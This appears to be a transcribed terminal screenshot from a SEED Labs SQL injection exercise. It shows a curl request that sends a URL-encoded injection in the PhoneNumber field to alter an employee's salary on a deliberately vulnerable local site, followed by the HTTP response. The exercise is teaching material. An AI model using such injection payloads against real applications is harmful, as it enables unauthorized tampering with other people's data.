 Terminal
En
2:15 AM
Terminal
Terminal
[04/05/20]seed@VM:~$ curl -v4 http://www.seedlabsqlinjection.com/unsafe_edit_backend.php?NickName=&Email=&Address=&PhoneNumber=%27%2CSalary%3
D60000+where+EID%3D%2720000%27%23&Password=
[1] 8837
[2] 8838
[3] 8839
[4] 8840
[2]   Done                    Email=
[3]-  Done                    Address=
[4]+  Done                    PhoneNumber=%27%2CSalary%3D60000+where+EID%3D%2720000%27%23
[04/05/20]seed@VM:~$ *   Trying 127.0.0.1...
* Connected to www.seedlabsqlinjection.com (127.0.0.1) port 80 (#0)
> GET /unsafe_edit_backend.php?NickName= HTTP/1.1
> Host: www.seedlabsqlinjection.com
> User-Agent: curl/7.47.0
> Accept: */*
>
< HTTP/1.1 302 Found
< Date: Sun, 05 Apr 2020 06:15:02 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Set-Cookie: PHPSESSID=eevg61iaush0j2l1c2884uqaj2; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< Location: unsafe_home.php
< Content-Length: 347
< Content-Type: text/html; charset=UTF-8
<
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1.
Date: 10th April 2018.
Developer: Kuber Kohli.